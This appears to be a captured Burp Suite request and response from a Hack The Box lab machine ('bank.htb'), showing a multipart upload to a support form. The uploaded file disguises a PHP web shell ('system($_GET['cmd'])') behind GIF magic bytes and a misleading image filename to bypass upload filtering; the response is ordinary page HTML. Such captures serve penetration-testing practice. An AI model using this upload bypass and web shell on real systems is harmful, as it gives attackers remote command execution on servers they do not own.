 Request
Pretty Raw Hex \n
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://bank.htb/support.php
8 Content-Type: image/gif
9 Content-Length: 631
10 Origin: http://bank.htb
11 Connection: keep-alive
12 Cookie: HTBBankAuth=hj8sf3do76vb89b1hpdc07iot1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------314161716413832440152024621691
16 Content-Disposition: form-data; name="title"
17
18 test
19 -----------------------------314161716413832440152024621691
20 Content-Disposition: form-data; name="message"
21
22 test
23 -----------------------------314161716413832440152024621691
24 Content-Disposition: form-data; name="fileToUpload"; filename="regalo.jpg.htb"
25 Content-Type: application/x-php
26
27 GIF8;
28
29 <?php
30 system($_GET['cmd']);
31 ?>
32
33
34 -----------------------------314161716413832440152024621691
35 Content-Disposition: form-data; name="submitadd"
36
37
38 -----------------------------314161716413832440152024621691--
39
Response
Pretty Raw Hex Render \n
65 <button name="submitadd" type="submit" class="btn btn-primary mt20"
data-disable-with="<div class=&quot;loading-o&quot; style=&quot;padding: 7px
21px;&quot;></div>">
Submit
</button>
66 </form>
67
68 </div>
69
70 </section>
71
72 </div>
73
74 </div>
75 <!-- /#page-wrapper -->
76
77 </div>
78 <!-- /#wrapper -->
79
80 <!-- jQuery -->
81 <script src="./assets/js/jquery.js">
</script>
82
83 <!-- Bootstrap Core JavaScript -->
84 <script src="./assets/js/bootstrap.min.js">
</script>
85
86 <!-- Morris Charts JavaScript -->
87 <script src="./assets/js/plugins/morris/raphael.min.js">
</script>
88 <script src="./assets/js/plugins/morris/morris.min.js">
</script>
89 <script src="./assets/js/plugins/morris/morris-data.js">
</script>
90
91 <!-- SweetAlert -->
92 <script src="./assets/js/sweetalert.min.js">
</script>
93
94 </body>
95
96 </html>
97